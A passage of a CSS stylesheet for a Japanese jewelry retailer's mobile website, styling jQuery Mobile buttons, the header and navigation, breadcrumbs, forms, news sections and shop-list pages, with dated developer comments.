	/*background-image:         linear-gradient( #333, #333 );*/
}
.ui-btn-down-a:visited,
.ui-btn-down-a:hover,
.ui-btn-down-a a.ui-link-inherit {
	color: 					#000 /*{a-bdown-color}*/;
}
.ui-btn-up-a,
.ui-btn-hover-a,
.ui-btn-down-a {
	font-family:"Noto Serif JP", 'ヒラギノ明朝 Pro W6','Hiragino Mincho ProN',serif; /*{global-font-family}*/;
	text-decoration: none;
}



/* B／店舗ページのボタンに使用
-----------------------------------------------------------------------------------------------------------*/
.ui-btn-up-b {
	border:none;
	background:#4f6228;
	font-weight:bold;
	color:#fff;
	text-shadow:none;
}
.ui-btn-up-b:visited,
.ui-btn-up-b a.ui-link-inherit {
	color:#fff;
}
.ui-btn-hover-b {
	border:none;
	background:#4f6228;
	font-weight:bold;
	color:#fff;
	text-shadow:none;
}
.ui-btn-hover-b:visited,
.ui-btn-hover-a:hover,
.ui-btn-hover-b a.ui-link-inherit {
	color:#fff;
}
.ui-btn-down-b {
	border:none;
	background:#4f6228;
	font-weight:bold;
	color:#fff;
	text-shadow:none;
}
.ui-btn-down-b:visited,
.ui-btn-down-b:hover,
.ui-btn-down-b a.ui-link-inherit {
	color:#fff;
}
.ui-btn-up-b,
.ui-btn-hover-b,
.ui-btn-down-b {
	text-decoration: none;
}



/* C／ページ全体
-----------------------------------------------------------------------------------------------------------
.ui-body-c,
.ui-overlay-c {
	text-shadow:none;
}
.ui-body-c .ui-link {
	color:#222;
	font-weight: normal;
}
.ui-btn-up-c {
	border:none;
	background: #dfdfdf;
	font-weight: normal;
	color: #222;
	text-shadow: none;
}
.ui-btn-up-c:visited,
.ui-btn-up-c a.ui-link-inherit {
	color: #222;
}
.ui-btn-hover-c {
	border:none;
	background: #dfdfdf;
	font-weight: normal;
	color: #222;
	text-shadow: none;
}
.ui-btn-hover-c:visited,
.ui-btn-hover-c:hover,
.ui-btn-hover-c a.ui-link-inherit {
	color: #222;
}
.ui-btn-down-c {
	border:none;
	background: #dfdfdf;
	font-weight: normal;
	color: #222;
	text-shadow: none;
}
.ui-btn-down-c:visited,
.ui-btn-down-c:hover,
.ui-btn-down-c a.ui-link-inherit {
	color: #222;
}
.ui-btn-up-c,
.ui-btn-hover-c,
.ui-btn-down-c {
	text-decoration: none;
}*/



/* C
-----------------------------------------------------------------------------------------------------------*/
.ui-body-c,
.ui-overlay-c {
	text-shadow:none;
	background-color:#fff;
}
.ui-body-c .ui-link {
	color:#222;
	font-weight: normal;
}
.ui-btn-up-c {
	border: 1px solid 		#ccc /*{c-bup-border}*/;
	background: 			#eee /*{c-bup-background-color}*/;
	font-weight: bold;
	color: 					#222 /*{c-bup-color}*/;
	text-shadow: 0 /*{c-bup-shadow-x}*/ 1px /*{c-bup-shadow-y}*/ 0 /*{c-bup-shadow-radius}*/ #ffffff /*{c-bup-shadow-color}*/;
	background-image: -webkit-gradient(linear, left top, left bottom, from( #ffffff /*{c-bup-background-start}*/), to( #f1f1f1 /*{c-bup-background-end}*/)); /* Saf4+, Chrome */
	background-image: -webkit-linear-gradient( #ffffff /*{c-bup-background-start}*/, #f1f1f1 /*{c-bup-background-end}*/); /* Chrome 10+, Saf5.1+ */
	background-image:    -moz-linear-gradient( #ffffff /*{c-bup-background-start}*/, #f1f1f1 /*{c-bup-background-end}*/); /* FF3.6 */
	background-image:     -ms-linear-gradient( #ffffff /*{c-bup-background-start}*/, #f1f1f1 /*{c-bup-background-end}*/); /* IE10 */
	background-image:      -o-linear-gradient( #ffffff /*{c-bup-background-start}*/, #f1f1f1 /*{c-bup-background-end}*/); /* Opera 11.10+ */
	background-image:         linear-gradient( #ffffff /*{c-bup-background-start}*/, #f1f1f1 /*{c-bup-background-end}*/);
}
.ui-btn-up-c:visited,
.ui-btn-up-c a.ui-link-inherit {
	color: 					#2F3E46 /*{c-bup-color}*/;
}
.ui-btn-hover-c {
	border: 1px solid 		#bbb /*{c-bhover-border}*/;
	background: 			#dfdfdf /*{c-bhover-background-color}*/;
	font-weight: bold;
	color: 					#222 /*{c-bhover-color}*/;
	text-shadow: 0 /*{c-bhover-shadow-x}*/ 1px /*{c-bhover-shadow-y}*/ 0 /*{c-bhover-shadow-radius}*/ #ffffff /*{c-bhover-shadow-color}*/;
	background-image: -webkit-gradient(linear, left top, left bottom, from( #f6f6f6 /*{c-bhover-background-start}*/), to( #e0e0e0 /*{c-bhover-background-end}*/)); /* Saf4+, Chrome */
	background-image: -webkit-linear-gradient( #f6f6f6 /*{c-bhover-background-start}*/, #e0e0e0 /*{c-bhover-background-end}*/); /* Chrome 10+, Saf5.1+ */
	background-image:    -moz-linear-gradient( #f6f6f6 /*{c-bhover-background-start}*/, #e0e0e0 /*{c-bhover-background-end}*/); /* FF3.6 */
	background-image:     -ms-linear-gradient( #f6f6f6 /*{c-bhover-background-start}*/, #e0e0e0 /*{c-bhover-background-end}*/); /* IE10 */
	background-image:      -o-linear-gradient( #f6f6f6 /*{c-bhover-background-start}*/, #e0e0e0 /*{c-bhover-background-end}*/); /* Opera 11.10+ */
	background-image:         linear-gradient( #f6f6f6 /*{c-bhover-background-start}*/, #e0e0e0 /*{c-bhover-background-end}*/);
}
.ui-btn-hover-c:visited,
.ui-btn-hover-c:hover,
.ui-btn-hover-c a.ui-link-inherit {
	color: 					#2F3E46 /*{c-bhover-color}*/;
}
.ui-btn-down-c {
	border: 1px solid 		#bbb /*{c-bdown-border}*/;
	background: 			#d6d6d6 /*{c-bdown-background-color}*/;
	font-weight: bold;
	color: 					#222 /*{c-bdown-color}*/;
	text-shadow: 0 /*{c-bdown-shadow-x}*/ 1px /*{c-bdown-shadow-y}*/ 0 /*{c-bdown-shadow-radius}*/ #ffffff /*{c-bdown-shadow-color}*/;
	background-image: -webkit-gradient(linear, left top, left bottom, from( #d0d0d0 /*{c-bdown-background-start}*/), to( #dfdfdf /*{c-bdown-background-end}*/)); /* Saf4+, Chrome */
	background-image: -webkit-linear-gradient( #d0d0d0 /*{c-bdown-background-start}*/, #dfdfdf /*{c-bdown-background-end}*/); /* Chrome 10+, Saf5.1+ */
	background-image:    -moz-linear-gradient( #d0d0d0 /*{c-bdown-background-start}*/, #dfdfdf /*{c-bdown-background-end}*/); /* FF3.6 */
	background-image:     -ms-linear-gradient( #d0d0d0 /*{c-bdown-background-start}*/, #dfdfdf /*{c-bdown-background-end}*/); /* IE10 */
	background-image:      -o-linear-gradient( #d0d0d0 /*{c-bdown-background-start}*/, #dfdfdf /*{c-bdown-background-end}*/); /* Opera 11.10+ */
	background-image:         linear-gradient( #d0d0d0 /*{c-bdown-background-start}*/, #dfdfdf /*{c-bdown-background-end}*/);
}
.ui-btn-down-c:visited,
.ui-btn-down-c:hover,
.ui-btn-down-c a.ui-link-inherit {
	color: 					#2F3E46 /*{c-bdown-color}*/;
}
.ui-btn-up-c,
.ui-btn-hover-c,
.ui-btn-down-c {
	text-decoration: none;
}



/* H／ナビゲーションに使用
-----------------------------------------------------------------------------------------------------------*/
/*325*/
.ui-body-h,
.ui-overlay-h {
	text-shadow:none;
}
/*352*/
.ui-body-h .ui-link {
	color:#0000EE;
	font-weight: normal;
}
/**/
.ui-btn-up-h {/*20150311sudo*/
	border-top: 1px solid rgb(127, 127, 127);
	background: #fff;
	color: #333;
	/*border-top: 6px solid #fff;
	background: #a80047;
	color: #fff;*/
	font-weight: normal;
	text-shadow: none;
}
.ui-btn-up-h:visited,
.ui-btn-up-h a.ui-link-inherit {/*20150311sudo*/
	color: 					#333 /*{c-bup-color}*/;
}
.ui-btn-hover-h {/*20150311sudo*/
	border-top: 1px solid rgb(127, 127, 127);
	background: #fff;
	color: #333;
	/*border-top: 6px solid #fff;
	background: #a80047;
	color: #fff;*/
	font-weight: normal;
	text-shadow: none;
}
.ui-btn-hover-h:visited,
.ui-btn-hover-h:hover,
.ui-btn-hover-h a.ui-link-inherit {/*20150311sudo*/
	color: 					#333 /*{c-bhover-color}*/;
}
.ui-btn-down-h {
	border-top: 1px solid rgb(127, 127, 127);
	background: #fff;
	color: #333;
	/*border-top: 6px solid #fff;
	background: #a80047;
	color: #fff;*/
	font-weight: normal;
	text-shadow: none;
}
.ui-btn-down-h:visited,
.ui-btn-down-h:hover,
.ui-btn-down-h a.ui-link-inherit {/*20150311sudo*/
	color: 					#333 /*{c-bdown-color}*/;
}
.ui-btn-up-h,
.ui-btn-hover-h,
.ui-btn-down-h {
	/*font-family: Helvetica, Arial, sans-serif;*/
	text-decoration: none;
}



/* 追加CSS　数字はjquery.mobile-1.1.1.cssの行番号
-----------------------------------------------------------------------------------------------------------*/
.ui-select .ui-btn select{
	z-index: 1;
}

img{vertical-align:bottom;}

.ui-body-c {
	font-family:'ヒラギノ角ゴ Pro W3','Hiragino Kaku Gothic ProN',sans-serif;
	background:#fff;
	word-break: break-all;
}
.ui-body-c input, .ui-body-c select, .ui-body-c textarea, .ui-body-c button {
	font-family:'ヒラギノ角ゴ Pro W3','Hiragino Kaku Gothic ProN',sans-serif;
	background: #f6daef;
}

/* header ロゴ部分 */
.ui-header .ui-title {
    display:block;
    text-indent:-9999px; /*テキストを外に*/
    width:130px;/*画像のサイズ*/
    height:27px;/*画像のサイズ*/
    margin:6px auto 6px 2px;
    background: url("../images/logo_red.png") no-repeat;/*通常サイズのロゴ画像*/
    background-size:contain;
}

.ui-header .ui-title a{
    display:block;
    width:130px;/*画像のサイズ*/
    height:27px;/*画像のサイズ*/
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
    .ui-header .ui-title {
        background: url("../images/logo_x2_red.png") no-repeat left top;
        background-size: 130px 27px;
    }
}

.ui-header p {
	margin:0;
	padding:0;
}

#header {position:relative;}
/*#header .tel{color:#fff;
	position:absolute;
	top:2px;
	right:5px;
	font-weight:normal;
	background:url(../images/bg_tel.png) no-repeat;
	width:70px;
	height:21px;
	background-size:contain;
	text-indent:1em;
	font-size:small;
	padding-top:1px;
}*/
#header .tel{
	position:absolute;
	/*top:10px;*/
	top:5px;
	/*right:5px;*/
	right:68px;
	cursor: pointer;
}
#index #header .tel{
	right:68px;
}
#header .tel img{width:60px;}


/* 20181009 sudo */
#header .tel,#index #header .tel { right: 64px;}
#header .tenpo,#index #header .tenpo {right: 122px;position: absolute;top: 5px;cursor: pointer;}
#header .tenpo img {width: 75px;}
.ui-header .ui-title {background-position: -10px;}


.tel_button.active img{
	display: none;
}
.tel_button.active:after{
	content: "×";
	display: block;
	position: absolute;
	top:-7px;
	right: 10px;
	text-shadow:none;
	font-weight: normal;
	font-size: 24px;
}
ul.tel_nav{
	display: none;
	width: 100%;
	margin:0;
	padding:0;
	/*
	position: absolute;
	top:34px;
	*/
	list-style: none;
	z-index: 100;
}
ul.tel_nav li:nth-child(5),
ul.tel_nav li:nth-child(6){
	display: none;
}
ul.tel_nav li a.ui-link{
	display: block;
	background: rgba(255,255,255,0.9);
	padding: 15px;
	color: #333;
	text-decoration: none;
	text-shadow:none;
	font-weight: normal;
}
.lang_btn {
	font-family: 'Helvetica,Arial,sans-serif',sans-serif;
	position:absolute;
	/*top:10px;*/
	top:5px;
	right:5px;
	cursor: pointer;
}
.lang_btn ul {
	padding: 0;
	margin: 0;
	list-style: none;
}
.lang_btn ul li {
	float: left;
	margin-left: 7px;
}
.lang_btn ul li a {
	display: block;
	padding: 3px 0;
	background: #7e7e7e;
	color: #fff!important;
	font-size: 0.7rem;
	text-decoration: none;
	width: 25px;
	text-align:center;
}
.lang_btn ul li a:hover {
	background: #353535;
	color: #fff!important;
	text-decoration: none;
}
/*1803*/
.ui-grid-a .ui-btn	{margin:0;}

/*728*/
.ui-grid-a .ui-btn-inner {
	border-bottom: 1px #fff solid;
	font-size:medium;
	padding:0;
}

/*1804*/
.ui-btn-inner {
	overflow: visible;
	white-space: normal;
}
.ui-grid-a .ui-btn-inner {
	padding-top: 1.3em;
	padding-bottom: 1.3em;
	color:#fff;
	line-height:1;
}

.ui-block-a .ui-btn-inner {
	border-right: 1px #fff solid;
}

.ui-btn-inner .my-icon {
	position: absolute;
	top:30%;
	margin-left:2px;
	width:5px;
	height:7px;
	background:url(../images/icon_01.png) no-repeat;
	background-size:contain;
}

.shiryo-btn {background: #c91135 url(../images/shiryo-btn_bg.png)no-repeat 97% center;background-size: 70px;}
.yoyaku-btn {background: #c91135 url(../images/yoyaku-btn_bg.png)no-repeat 97% center;background-size: 70px;}
.shiryo-btn .ui-btn-text,.yoyaku-btn .ui-btn-text {margin-left: -8%;font-family: "vdl-v7mincho",sans-serif;}
@media screen and (max-width: 340px) {
	.shiryo-btn,.yoyaku-btn {background-size: 50px;}
}
/*予約ボタン追加 20241017*/
.yoyaku-btn03 {
		text-align: center;
		position: absolute;
		top: 0;
		bottom: 0;
		right: 60px;
		margin: auto;
		box-sizing:border-box;
		width: 20%;
		height: 30px;
		cursor: pointer;
		background:#591119; 
		border-radius:3px;
		display: flex;
		justify-content: center; /* 水平方向の中央揃え */
		align-items: center;     /* 垂直方向の中央揃え */
		}
.yoyaku-btn03 a{
		color:#fff !important; 
		text-decoration:none !important; 
		font-size:70%; 
		top: 0;
		bottom: 0;
		margin: auto;
		vertical-align:middle !important;
		letter-spacing:0.2em;
		text-align:center;
		}

.shiryo-btn02 {
	background: #c29599;}

/*20241018*/
.request-btn_item a.shiryo-btn02 {
	border:none; 
	width:95%;  
	border-radius:3px; 
	margin:0.2em auto;
	font-family: -apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Sans", "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "Noto Sans", "游ゴシック Medium", "Yu Gothic Medium", "游ゴシック体", "Yu Gothic", "YuGothic", "Meiryo UI", sans-serif; 
	font-weight:300;
	}

.request-btn_wrap {
	display:flex;
	text-align:center;
	align-items: center;
}
.request-btn_item {
	width: 50%;
	padding: 2px;
	font-size:21px;
}
.request-btn_item.yoyaku .yoyaku-btn02{
	/*width:65%;*/
	background: #540020;
	font-family: -apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Sans", "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "Noto Sans", "游ゴシック Medium", "Yu Gothic Medium", "游ゴシック体", "Yu Gothic", "YuGothic", "Meiryo UI", sans-serif; 
	font-weight:300;
}
.request-btn_item.shiryo {
	/*width:35%;*/
}
.request-btn_item span.yoyaku-small {
	display:block;
	font-size:11px;
}
.request-btn_item a {
	transform: rotate(.03deg);
	border:none; 
	width:95%;   
	margin:0.6em auto; 
	border-radius:3px;
	font-weight:300;
	/*border-radius: 4px;*/
	box-shadow: none;
}
.request-btn_item.shiryo a {
	/*color: #c91135;
	background: #fff;*/
}
.request-btn_item .ui-btn-inner {
	padding: 6px 2px;
	height: 50px;
	box-sizing: border-box;
	line-height: 1.4;
	border: none;
}
.request-btn_item.shiryo .ui-btn-inner {
	/*padding-top: 24px;
	padding-bottom: 5px;
	background: url(//www.mokumeganeya.com/smp/images/shiryo-btn_icon0914.png)no-repeat center 4px;
	background-size: 2rem;*/

}


/* content */
.main{padding:0px 0 0 0;}

.main .ttl{/*20150311sudo*/
	font-size:large;
	margin:0;
	padding:0.7em 0 0.7em 0.9em;
	background:#eee;
	color:#514f4f;
	font-family:"Noto Serif JP", 'ヒラギノ明朝 Pro W6','Hiragino Mincho ProN',serif;
}

.main h1.arrenge{/*20190529 mokumeganeya*/
	font-size:large;
	margin:0;
	padding:0.7em 0 0.7em 0;
	background:#f7ebec;
	color:#514f4f;
  	text-align: center;
	font-family:"Noto Serif JP", 'ヒラギノ明朝 Pro W6','Hiragino Mincho ProN',serif;
}
/*
#index .main .heading{
	position: relative;
}

#index .main .index-ttl{
	position: absolute;
	background-color: rgba(0, 0, 0, 0.6);
	top: 0px;
	left: 0px;
	font-size: large;
	color: #fff;
	font-family: "Noto Serif JP", 'ヒラギノ明朝 Pro W6','Hiragino Mincho ProN',serif;
	margin: 0;
	padding: 10px 0 10px 2%;
	width: 98%;
}
*/
.main h2,
.main h3,
.main h4{/*20150311sudo*/
	padding:0 10px;
	color:#514f4f;
	/*color:#a80047;*/
	font-size:medium;
	font-weight:normal;
}

.main h2.arrenge{/*20180530 mokumeganeya*/
	padding:2em 0 0;
	color:#514f4f;
	font-size:medium;
  	text-align: center;
}

.main h3.arrenge{/*20180530 mokumeganeya*/
	padding:2em 0 0;
/*	margin:2em 0 0;*/
	color:#514f4f;
	font-size:medium;
	font-weight:bold;
  	text-align: center;
/*	background:#eee;*/
	font-family:"Noto Serif JP", 'ヒラギノ明朝 Pro W6','Hiragino Mincho ProN',serif;
}

.main .arrenge{/*20180626 mokumeganeya*/
	color:#766F6D;

}

.main .arrenge p{/*20180626 mokumeganeya*/
	line-height:100%;
}

.main .arrenge a{/*20180626 mokumeganeya*/
	text-decoration: none;
	color: #766F6D;
}



.main p{
	padding:0 10px;
	font-size:small;
	/* margin-bottom:0em; */
	margin-bottom: 2em;/* 2024.11.26 ll */
}
.main form{
	padding:0 10px;
	margin-bottom:2em;
}
.main .my-img,
.main .my-img-50{
	padding:0;
	margin-top:0;
	margin-bottom:1em;
}



.main .my-img img{
	width:100%;
	height: auto;
}
.main .my-img-50 img{
	width:50%;
	height: auto;
}

/*midashi-a*/
.main .midashi-a{
	color:#555;
	border-bottom:1px solid #999;
	/*color:#56006c;
	background:#f6daef;*/
	padding:0.5em 0.5em;
	font-family: "HonMincho-L", "ヒラギノ明朝 ProN", "ヒラギノ明朝 Pro", 游明朝, "Yu Mincho", YuMincho, Georgia, serif;
}

/*midashi-b*/
.main .midashi-b{
	background-color:#f6daef;
	background-size:contain;
	background-repeat:no-repeat;
	margin:0;
}
.main .midashi-b .my-text-small{
	font-size:small;
}
.main .midashi-b .ui-btn-inner{
	padding-top:1.2em;
	padding-bottom:1.2em;
}
.main .midashi-b .ui-btn-icon-right .ui-btn-inner{padding-left: 90px;}
.main .midashi-b a{
	color:#000;
	text-decoration:none;
}
.main .midashi-b .ui-btn-active {
	border: none;
	background: none;
	font-weight: normal;
	text-shadow: none;
	font-family:'ヒラギノ角ゴ Pro W3','Hiragino Kaku Gothic ProN',sans-serif;
}



/*356*/
.ui-body-c .ui-link:visited {
    color: #0000EE;
}

/* ナビゲーション */
/*2071*/
.global-nav{
	/*margin:12px 0 20px 0;*/
	border-bottom: 1px solid rgb(127, 127, 127);
}
.global-nav .ui-li .ui-btn-inner a.ui-link-inherit, .ui-li-static.ui-li {
	padding: 1.3em 15px;
	font-size:small;
}
/* jqm-icon-pack-2.0-original.css 10行目 */
.global-nav .ui-icon {/*20150311sudo*/
	background-color: rgba(0,0,0,0);
	background-image: url('images/arrow_gray.png');
}
/*1064*/
.global-nav .ui-icon-shadow {
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}
.global-nav .ui-btn-active {
	font-weight: normal;
	text-shadow: none;
	font-family:'ヒラギノ角ゴ Pro W3','Hiragino Kaku Gothic ProN',sans-serif;
}



/* footer */
.ui-footer a.ui-link{/*20150311sudo*/
	color:#999999;
	text-shadow:none;
}
.ui-footer a.ui-link:hover{/*20150311sudo*/
	color:#999999;
	text-shadow:none;
}
.ui-footer a.ui-link:visited{/*20150311sudo*/
	color:#999999;
	text-shadow:none;
}
.ui-footer{
	position:relative;
}
.ui-footer ul{
	margin:0;
	padding:0;
	font-size:small;
}
.ui-footer li {
	list-style-type:none;
	/* float:left; */
}
.ui-footer ul.footer-nav{
	margin:10px auto 15px auto;
	background:#fff;
	display: flex;
	column-gap: 3%;
	flex-wrap: wrap;
}
/*  */
.ui-footer ul.footer-nav__logo {
	align-items: center;
	margin-left:55px;
	padding:35px 5px;
}

.ui-footer ul.footer-nav li{
	font-size:x-small;
	margin:0 0 0 4px;
}
.ui-footer ul.footer-nav li.sns_icon_list{
	width:8%;
	font-size: 100%;
	text-align: center;
}
.ui-footer ul.footer-nav li.sns_icon_list.list_end{
	margin-right: 4px;
}
.ui-footer ul.footer-nav li.sns_icon_list a{
	text-decoration: none;
}
.ui-footer ul.footer-nav li.sns_icon_list span{
	display: block;
	width: 36px;
	height: 36px;
	margin: 0 auto;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	background: #fff;
	border: 1px solid #eee;
	box-shadow: inset 1px 1px 0px rgba(000,000,000,0.3);
	-moz-box-shadow: inset 1px 1px 0px rgba(000,000,000,0.3);
	-webkit-box-shadow: inset 1px 1px 0px rgba(000,000,000,0.3);
	color: #999;
}
.sns_icon_list img{
	max-height:22px;
}
.ui-footer ul.footer-nav li.bt-pc{
	padding:2px;
	margin:0 10px 0 15px;
}
.ui-footer ul.footer-nav li.bt-pc img{
	width:95px;
	border: 1px solid #333;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-ms-border-radius: 4px;
	-o-border-radius: 4px;
	border-radius: 4px;
}
.ui-footer ul.footer-nav li.company_link{
	margin-top: 4px;
	width: 90%!important;
}

.copyright{/*20150311sudo*/
	background: #eee;
	padding:5px 0!important;
	margin-bottom: 0;
	text-align:center;
	color:#333;
	font-weight:normal;
	text-shadow:none;
	font-size:x-small!important;;
}

/* パンくず (2018.11.06)
-----------------------------------------------------------------------------------------------------------*/
.pankz-wrap {
	overflow-x: scroll;
	background-color: #FFF;
	border-bottom: solid 1px #CCC;
	white-space: nowrap;
}
.pankz-wrap::-webkit-scrollbar {
	height: 4px;
}
.pankz-wrap::-webkit-scrollbar-track {
	background-color: #fff;
}
.pankz-wrap::-webkit-scrollbar-thumb {
	background-color: #eee;
	border-radius: 2px;
}
.pankz-list {
	display: flex;
	/*flex-wrap: wrap;*/
	padding: 5px 0 5px 24px;
	margin: 0;
	background: url(https://www.mokumeganeya.com/smp/images/icon-pankz.png)no-repeat 8px 7px;
	background-size: 10px;
	font-size: 10px;
	list-style: none;
	margin-top:110px;
}
.pankz-item a {
	color: #333!important;
	text-decoration: none;
}
.pankz-item {
	padding-right: 17px;
	position: relative;
}
.pankz-item:after {
	content: "";
	position: absolute;
	top: 2px;
	right: 6px;
	width: 4px;
	height: 10px;
	background: url(https://www.mokumeganeya.com/smp/images/arr-pankz.png)no-repeat 0 center;
	background-size: contain;
}
.pankz-item:last-child:after {
	content: none;
}
.pankz-list.with-emergency-area{
	margin-top: 143px;
}

/* フォーム共通
-----------------------------------------------------------------------------------------------------------*/
/*入力フォームの背景を調整*/
textarea.ui-body-a,input.ui-body-a{
	background-color:white;
	color:#333;
	text-shadow: none;
}

.error {color:#ff0000;}

span.required{color:red;}
.btn-submit{background:blue;}


input {
	background: #f6daef;
}
/* 新着情報 2024.11.14変更
-----------------------------------------------------------------------------------------------------------*/
.main .shinchaku{
	margin:3em 0.5em 0 0.5em;
	}
.main .shinchaku .ui-btn-active {
	border: none;
	background: none;
	font-weight: normal;
	color: #555;
	text-shadow: none;
}
.main .shinchaku h2{
	border-bottom:1px #ddd solid;
	padding-bottom:10px;
	margin-bottom:0px;
}
.main .shinchaku section{
	border-bottom:1px #D5B9B5 solid;
	font-size:small;
}

.main .shinchaku .honbun img{
	width:100%;
}

/*1876*/
.main .shinchaku .ui-collapsible-heading {margin:0;padding:0 10px;}

/*1887*/
.main .shinchaku .ui-collapsible-content {margin:0;padding:0 10px;}

.main .shinchaku .ui-btn-text{
	font-size:small;
	font-weight:normal;
}
.main .shinchaku .ui-icon{display:none;}
.main .shinchaku .ui-btn-inner{padding:0;}


.shinchaku h3{
	text-align:center; 
	margin-bottom:1em;
	font-weight:300; font-size:100%;
	font-family:'Noto Serif JP','ヒラギノ明朝 Pro W6','Hiragino Mincho ProN',serif; 
}

.shinchaku a{color: #555;
	font-family:'ヒラギノ角ゴ Pro W3','Hiragino Kaku Gothic ProN',sans-serif;
}
/* ヘッダー追加　2024.10.17
-----------------------------------------------------------------------------------------------------------*/

.header-nav {
	display: block;
	position:fixed ;/*absolute*/
	height:70px;
	top:-5px;
	padding-top:5px;
	left: 0;
	width: 100%;
	z-index:9999;
}
.header-nav .line_btn {display: none!important;}
.header-nav .line_btn_retailer {display: none!important;}
.header-nav_list {
	height:70px;
	display: flex;
	list-style: none;
	padding: 0;
	margin: 0;
	top: 0;
	z-index: 5;
	position: relative;
	background: #fff;
	border-right: none;
}
.header-nav_item {
	width: 50%;
	text-align: center;
}
.header-nav_item a {
	display: block;
	padding: 10px 2px;
	color: #999!important;
	text-decoration: none!important;
	background: #540020;
	font-size: 12px;
	font-family: -apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Sans", "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "Noto Sans", "游ゴシック Medium", "Yu Gothic Medium", "游ゴシック体", "Yu Gothic", "YuGothic", "Meiryo UI", sans-serif; 
}
.header-nav .logo{
	margin-left:0.8em;
	margin-right: auto;
	margin-top: auto;
    margin-bottom: auto;
    top: -5px;
	bottom: 0;
	font-size: 1.5em;
	line-height: normal;
	}
	
.header-nav .header-nav_list .accordion-item02 {
	border-right: none;

	/* 追加 */
	position: absolute;
	width: 20px;
	height: 20px;
	top: 38%;
	right:20px;
}
.header-nav .header-nav_list .accordion-item02 .accordionBtn02 {
	padding: 0;
	margin: 0;
	font-size: 20px;
	color: #999;
	left:auto;

	/* 追加 */
	width: 100%;
	height: 100%;

	/* 削除
	position: absolute;
	top: 38%;
	right:20px; */	
}
/*三本線*/
.accordionBtn02 span, .accordionBtn02 span:before, .accordionBtn02 span:after {
	text-align: right;
	position: absolute;
	height: 2px;
	width: 20px;
	border-radius: 3px;
	background: #999 !important;
	display: block;
	content: '';
	cursor: pointer;
	z-index:9999;
}
.header-nav .header-nav_list .accordion-item02 .accordionBtn02 span:before {
	bottom: -7px;
}
.header-nav .header-nav_list .accordion-item02 .accordionBtn02 span:after {
	bottom: -14px;
}
/* 2024.11.16 */
.header-nav.with-emergency-area{
	top: 28px;
}
.fixed-nav2.with-emergency-area{
	top: 103px;
}

/*ボタン閉じる*/
.active .accordionBtn02 span:before {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    transform: rotate(-45deg); 
    z-index:9999;
    cursor: pointer;
}
.active .accordionBtn02 span {
    width:0%;
    z-index:9999;
    cursor: pointer;
}
.active .accordionBtn02 span:after {
	top:7px;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    transform: rotate(45deg);
    z-index:9999;
    cursor: pointer;
}
	
.accordionBox02{
	position: fixed;
	top:0;
	padding:80px 0 3em 0;
	bottom:100%;
	left: 0;
	width: 100%;
	height: 100%;
	margin: 0;
	background: #fff;
	z-index:5;/*1*/
	overflow-y: auto;
	overflow-x: hidden;
	-webkit-transform: translate3d(0,-1000px,0);
	transform: translate3d(0,-1000px,0);
	-webkit-transition: -webkit-transform 1.2s cubic-bezier(0.25,.1,.25,1);
	transition: transform 1.2s cubic-bezier(0.25,.1,.25,1);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-overflow-scrolling: touch;
}
.accordionBox02.active {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
	-webkit-transition: -webkit-transform .6s cubic-bezier(0.25,.1,.25,1);
	transition: transform .6s cubic-bezier(0.25,.1,.25,1);
	position: fixed;/*absolute*/
}
.accordionBox_inner02 {
	padding-bottom: 100px;
}/*インナーの下余白*/

@media screen and (min-width: 750px) {
	.accordionBox02{height: 1000px; padding:70px 0 0 0;}
}

.accordionBox02.with-emergency-area{
	top: 28px;
}

/* TOPページ
-----------------------------------------------------------------------------------------------------------*/
#index .main .about-ring h1,
#index .main .about-ring p{
	margin:0;
	padding:0;
	}/*border-bottom:1px #000 solid;*/

#index .main .about-mokume{padding:10px 0;}

#index .movie{
	font-family:"Noto Serif JP", 'ヒラギノ明朝 Pro W6','Hiragino Mincho ProN',serif;
	background:#000;
	padding:1px 0 0 0;
	text-shadow:none;
	color:#FFF;
	font-weight:bold;
	font-size:11px;}
#index .movie .movie-text{
	padding-left:10px;
	padding-right:10px;
	line-height:1.2;
	margin:3px 0;}
#index .movie .movie-img{
	margin:0;}
#index .movie img{
	width:100%;}



/* キャンペーンページ
-----------------------------------------------------------------------------------------------------------*/
#cinema .kokaibi{margin-bottom:0.5em;}

#cinema .my-img-text .my-img{
	margin-bottom:0;
	width:94%;
	margin-right:auto;
	margin-left:auto;
}
#cinema .my-img-text .my-text{
	font-size:x-small;
	margin-top:2px;
}

#cinema .youtube{
    position:relative;
    padding-bottom: 56.25%;
    height:0;
    overflow:hidden;
    margin-bottom:1px;
}
#cinema .youtube iframe{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
}



/* 店舗一覧、会社概要
-----------------------------------------------------------------------------------------------------------*/
.shoplist h2 a{
	padding:10px 0;
	font-size:small;
}
.shoplist h2 a:hover{
	color:#222;
}
.shoplist li{
	padding:10px 0;
	font-weight:normal;
	font-size:small;
	background: #fff;
}

.customerBtn{margin:0 auto 20px auto;width:90%;}
.customerBtn img{width:100%;}

dl.company{padding:0 10px;}
dl.company dt{
	font-weight:bold;
	font-size:small;
}
dl.company dd{
	font-size:small;
	margin:0 0 20px 0;
}
dl.company{line-height:1.8;}

dl.company02{padding:0 10px;}/*20190626mokumeganegya*/

dl.company02{line-height:1.2;}/*20190626mokumeganegya*/

dl.company02 p, dl.company02 center{
	font-size: 13px;
}

dl.company02 small{
	font-size: 13px !important;	
}

#shop .main .btn-blog{
	background-color:#4f6228;
	padding:1em;
	margin:auto 8px 2em;
	text-align:center;
	font-size:medium;
}
#shop .main .btn-blog a{
	color:#FFF;
	text-decoration:none;
}
.attempt_box dt{
	clear: both;
}
.attempt_box img.attempt_img{
	/*float: right;
	width: 28%;
	margin-left: 2%;*/
	max-width: 320px;
	/*text-align: right;*/
	padding:10px 0;
}
/*
